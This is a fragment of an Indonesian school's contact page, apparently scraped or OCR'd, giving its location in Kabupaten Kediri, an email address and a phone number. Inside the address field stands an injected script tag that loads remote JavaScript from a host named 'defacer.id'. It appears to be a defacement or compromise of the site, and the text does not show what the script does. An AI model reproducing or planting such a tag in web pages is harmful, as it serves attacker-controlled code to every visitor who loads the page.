
Lokasi Sekolah
Alamat
<script src="https://jso.defacer.id/raw/becci09bNe">
</script> Kabupaten Kediri
Email
slbdwgrgl@onklas.id
Nomor Telepon
081339338354